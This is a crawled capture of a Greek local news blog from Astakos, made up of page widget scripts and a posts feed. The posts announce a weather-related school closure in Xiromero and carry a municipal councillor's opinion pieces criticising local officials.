_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML219', 'Carousel Widget', document.getElementById('HTML219'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'leftcolumn', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'leftcolumn', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'rightcolumn', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rightcolumn', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar(1)', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar(1)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar(1)', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar(1)', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar(1)', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(2)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar(2)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar(2)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar(2)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer widget(1)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget(2)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer widget(3)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '1776126430726903972', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY5V0ma6FMkd-KzNtjdVHJleJ-Cf_w:1768999448109', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.astakos-news.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="OlpplwJyLytGysBNNP53wA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="OlpplwJyLytGysBNNP53wA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C6wxsDiQtPL2D-CUE39b3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999451489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&callback=jQuery111007565022271629132_1768999444676&_=1768999444677
body_size: 39801
content:
// API callback
jQuery111007565022271629132_1768999444676({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-21T00:11:19.941+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18282"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2770074513281129249"},"published":{"$t":"2026-01-20T19:21:00.003+02:00"},"updated":{"$t":"2026-01-20T19:21:42.257+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Κλειστά αύριο Τετάρτη τα σχολεία, ΚΔΑΠ και παιδικοί σταθμοί του Δήμου Ξηρομέρου"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QjxMUh8lPWFxxJzDXJdyqA1c_v7pt1VoFVkyFfYlV5D5pf0iitSiRrqPHqo2AHRepmkAMFWOISZsiXWMvEuBOBec7rw7D-7m8rBmsmHgbmI7H2__vudTw72i2LBprc5VYMRPCi5tVdzRxeF0gt49AhS4B5QjPFKy8dCvTuEypFDQ1E8N56dGVdmoGWM\/s1280\/dimarxeio_astakoy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QjxMUh8lPWFxxJzDXJdyqA1c_v7pt1VoFVkyFfYlV5D5pf0iitSiRrqPHqo2AHRepmkAMFWOISZsiXWMvEuBOBec7rw7D-7m8rBmsmHgbmI7H2__vudTw72i2LBprc5VYMRPCi5tVdzRxeF0gt49AhS4B5QjPFKy8dCvTuEypFDQ1E8N56dGVdmoGWM\/s16000\/dimarxeio_astakoy.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΜε απόφαση του Δημάρχου Ξηρομέρου, αναστέλλεται για αύριο\u003Cb\u003E Τετάρτη 21 Ιανουαρίου\u003C\/b\u003E, η λειτουργία των σχολικών μονάδων πρωτοβάθμιας και δευτεροβάθμιας εκπαίδευσης, των ΚΔΑΠ και των παιδικών σταθμών στα όρια του Δήμου Ξηρομέρου, λόγω επικίνδυνων καιρικών φαινομένων.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2770074513281129249\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_29.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2770074513281129249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2770074513281129249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_29.html","title":"Κλειστά αύριο Τετάρτη τα σχολεία, ΚΔΑΠ και παιδικοί σταθμοί του Δήμου Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QjxMUh8lPWFxxJzDXJdyqA1c_v7pt1VoFVkyFfYlV5D5pf0iitSiRrqPHqo2AHRepmkAMFWOISZsiXWMvEuBOBec7rw7D-7m8rBmsmHgbmI7H2__vudTw72i2LBprc5VYMRPCi5tVdzRxeF0gt49AhS4B5QjPFKy8dCvTuEypFDQ1E8N56dGVdmoGWM\/s72-c\/dimarxeio_astakoy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1286052210115111947"},"published":{"$t":"2026-01-20T19:19:00.001+02:00"},"updated":{"$t":"2026-01-20T21:25:57.632+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Για την ταμπακιέρα κουβέντα…"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRbuoQHHrboYSd2ozItOFkbfToKBZY05x9K1U-gBEAomUK7ETtY-xDh3-Ck9WIf5U2SVQEhbkonhKmreVFTLDjExA2B4cAQCCd2ypMK3pNBtYmB36oPq0thf00joBRi30E8lp1Cya_DVuYrHTx1B1nId1p3raQEXfAzVCIMG6gNoToeg5Y4KglN3fkQPI\/s1097\/apostolos-pantazis.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1097\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRbuoQHHrboYSd2ozItOFkbfToKBZY05x9K1U-gBEAomUK7ETtY-xDh3-Ck9WIf5U2SVQEhbkonhKmreVFTLDjExA2B4cAQCCd2ypMK3pNBtYmB36oPq0thf00joBRi30E8lp1Cya_DVuYrHTx1B1nId1p3raQEXfAzVCIMG6gNoToeg5Y4KglN3fkQPI\/s16000\/apostolos-pantazis.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια την ταμπακιέρα κουβέντα…\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΑπό την πλευρά μου, ως ανεξάρτητος Δημοτικός Σύμβουλος κατέθεσα δημόσια  συγκεκριμένα ερωτήματα στη Δημοτική Αρχή και επανέρχομαι προκειμένου να απαντηθούν:\u003Cbr \/\u003E\u003Cbr \/\u003E1. α. Στις εικονικές προσλήψεις προσωπικού στο ΚΔΑΠ όπου εργαζόμενη με συμβατική  αμοιβή 10.000 δεν έχει εμφανιστεί ποτέ στη δουλειά της\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003Eβ. για τους εργαζόμενους δυο ταχυτήτων όπου:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- οι μη αρεστοί της Διοίκησης που  τραβούν το εργασιακό κουπί  του συνόλου των  καθημερινών υποχρεώσεων  του Δήμου\u003Cbr \/\u003E- και οι αρεστοί που για ψηφοθηρικούς λόγους αμείβονται ...από τα σπίτια τους \u003Cbr \/\u003E\u003Cbr \/\u003EΕρωτώ  τον κ Γερόλυμο υπεύθυνο προσωπικού γιατί ενώ ο Δήμος δαπάνησε την 19\/5\/2023  το ποσό των 10.106,00 ευρώ (ΑΔΑ Ψ3ΙΧΩΚΖ-31Δ ) στην εταιρεία  ‘’COMPUTER STUDIO ΣΥΣΤΗΜΑΤΑ ΠΛΗΡΟΦΟΡΙΚΗΣ Α.Ε.’’ για την   ‘’Προμήθεια \u0026amp; εγκατάσταση συστήματος παρουσίας και ωρομέτρησης προσωπικού’’  σύμφωνα με την απόφαση 199 \/ 2022 Δημάρχου Ξηρομέρου (ΑΔΑ 9ΧΞΠΩΚΖ-ΡΑΒ)  δεν το έχει θέσει έως σήμερα σε λειτουργία;  Προκειμένου να υπάρχει ένας αξιόπιστος τρόπος προσέλευσης και αποχώρησης του προσωπικού από την Υπηρεσία.\u003Cbr \/\u003E\u003Cbr \/\u003EΕίναι φανερό και στον πιο καλόπιστο  ότι αν ο κ Γερόλυμος  ως υπεύθυνος προσωπικού εφάρμοζε  ένα αντικειμενικό και αξιόπιστο σύστημα προσέλευσης προσωπικού  θα του στερούσε   την ευχέρεια εξυπηρετήσεων  στους αρεστούς για ψηφοθηρικούς λόγους αλλά θα  προστάτευε  το Δήμο από εικονικές παροχές υπηρεσιών και δεν είχαμε τα σημερινά ευτράπελα.\u003Cbr \/\u003E\u003Cbr \/\u003E Επέλεξε την ευχέρεια εξυπηρετήσεων  στους αρεστούς του, εις βάρος των συμφερόντων  του Δήμου και επιπλέον δαπάνησε  και  10.106,00 ευρώ  ασκόπως με τις γνωστές διαδικασίες.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Ερωτάται  ο κ.Γερόλυμος οι  προκλητικά αγοραίες συμπεριφορές  με τις ημίγυμνες χορεύτριες στη κοπή πίτας σε μια κοινωνική εκδήλωση  που  προσκεκλημένοι είναι όλες οι οικογένειες των δημοτών μας, με τα μικρά παιδιά τους  συνάδει με το θεσμικό ρόλο και το κύρος του Δήμου μας; \u003Cbr \/\u003E\u003Cbr \/\u003EΈχει υποπέσει στην αντίληψη του σε κάποιος άλλος  Δήμος της χώρας μας,  να γίνει κοπή Βασιλόπιτας με ημίγυμνες χορεύτριες; \u003Cbr \/\u003E\u003Cbr \/\u003EΟι πολίτες περιμένουν ξεκάθαρες απαντήσεις,  κι  όχι  αναφορές στο... προχτές.\u003Cbr \/\u003E\u003Cbr \/\u003EΝα θυμάσαι, μπορείς να αντιμετωπίσεις τη φωτιά, τον καπνό όμως όχι.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1286052210115111947\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_50.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1286052210115111947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1286052210115111947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_50.html","title":"Απόστολος Ν. Πανταζής: Για την ταμπακιέρα κουβέντα…"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRbuoQHHrboYSd2ozItOFkbfToKBZY05x9K1U-gBEAomUK7ETtY-xDh3-Ck9WIf5U2SVQEhbkonhKmreVFTLDjExA2B4cAQCCd2ypMK3pNBtYmB36oPq0thf00joBRi30E8lp1Cya_DVuYrHTx1B1nId1p3raQEXfAzVCIMG6gNoToeg5Y4KglN3fkQPI\/s72-c\/apostolos-pantazis.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2600849691096393329"},"published":{"$t":"2026-01-19T21:33:00.001+02:00"},"updated":{"$t":"2026-01-19T21:33:07.845+02:00"},"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s1024\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ  δημοτική αρχή γενικότερα καταγγέλλει την παραπληροφόρηση αλλά σήμερα αποδεικνύεται ότι την εφαρμόζει στην πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤο σύνολο του Λαού του Ξηρομέρου κατανοεί πλήρως τι είναι αυτό που ανησυχεί και φοβίζει τη δημοτική αρχή. \u003Cbr \/\u003E\u003Cbr \/\u003EΕίναι σημαντικό να αναφέρω ένας δήμος διοικείται από τον εκάστοτε  δήμαρχο και τους αντιδημάρχους.\u003Cbr \/\u003E\u003Cbr \/\u003EΑς πάρουμε όμως τα πράγματα από την αρχή.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 76\/2014  ΑΔΑ 75ΞΚΩ-ΚΖ-Δ2Υ απόφαση του τότε Δημάρχου Γαλουνη Ερωτόκριτου ορίστηκαν τέσσερις (4) Αντιδήμαρχοι, εκ των οποίων αντιμισθία δικαιούνταν νόμιμα μόνο δύο: εγώ Απόστολος Πανταζής και ο κ. Λαϊνάς Κωνσταντίνος. \u003Cbr \/\u003E\u003Cbr \/\u003EΝα θυμίσω στον σημερινό αμειβόμενο από τους πολίτες Αντιδήμαρχο Οικονομικών (τότε αμειβόμενο δημοτικό υπάλληλο υπεύθυνο προσωπικού και στενό συνεργάτη του Δημάρχου Γαλούνη -με το αζημίωτο φυσικά- που στη συνέχεια του αναβάθμισε το δίπλωμα διαδικτυακών σπουδών από την Κύπρο - για να βρίσκεται σε θέση σήμερα να κατηγορεί) ότι με έγγραφό μου ζήτησα να μη λάβω αντιμισθία, και πράγματι δεν την έλαβα, αφήνοντάς την στο ταμείο του Δήμου. Ακόμη και σήμερα με έγγραφο μου αποποιήθηκα την αποζημίωση που δικαιούμαι ως δημοτικός σύμβουλος όπου όλοι οι άλλοι συνάδελφοι λαμβάνουν και την αφήνω στο ταμείο του δήμου μας.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις αρχές Ιανουαρίου του 2017 παραιτήθηκα από τη θέση του Αντιδημάρχου διότι ότι οι θέσεις πρέπει να ανανεώνονται και να μην υπάρχει η σημερινή μονιμότητα ως μέσω επαγγελματικής αποκατάστασης.\u003Cbr \/\u003E\u003Cbr \/\u003E Συνεπώς, ο όρος «δίδυμο Πανταζή – Γαλούνη» καταρρίπτεται αυτομάτως.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 21 \/2017 απόφαση Δημάρχου  ΑΔΑ ΨΟΑΤΩΚΖ-ΠΩ1 ορίστηκαν νέοι Αντιδήμαρχοι, ένας εκ των οποίων ήταν και ο κ. Τσάρκος. Σε αυτή την απόφαση φαίνεται ξεκάθαρα ότι αντιμισθία 